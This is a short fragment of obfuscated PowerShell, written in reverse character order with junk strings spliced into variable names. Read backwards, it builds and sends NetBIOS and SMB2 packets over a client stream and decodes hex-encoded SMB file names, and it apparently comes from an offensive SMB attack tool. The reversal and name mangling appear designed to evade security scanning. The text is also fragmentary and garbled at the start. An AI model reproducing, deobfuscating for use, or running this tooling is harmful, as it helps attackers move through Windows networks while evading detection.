 ((("{362}{55}{752}{1050}{990}{780}{2967}{1567}{703}{1962}{2201}{967}{803}{1765}{970}{2692}{809}{
esle
}
)htgneL.emanelif_BMSftcMsZ,0,emanelif_BMSftcMsZ( gnirtS.metsyS tcejbO-weN = tcartxe_emanelif_BMS
})61,_ftcMsZ(61tnIoT::]trevnoC.metsyS[]rahC[{tcejbO-hcaEroF zYlR0G )spZdk-spZdk(tilpS.emanelif_B
)(hsulF.maerts_tneilcftcMsZ
llunftcMsZ > )htgneL.dnes_tneilcftcMsZ,0,dnes_tneilcftcMsZ(etirW.maerts_tneilcftcMsZ
}
atad_2BMSftcMsZ + redaeh_2BMSftcMsZ + ecivres_noisses_SOIBteNftcMsZ = dnes_tneilcftcMsZ
ecivres_noisses_SOIBteN_tekcapftcMsZ yranoitciDderedrONo2Il+No2IltekcaP-morFtrevnoC = ecivres_no
])eurtftcMsZ = yrotadnaM ,0 = noitisoP(retemaraP[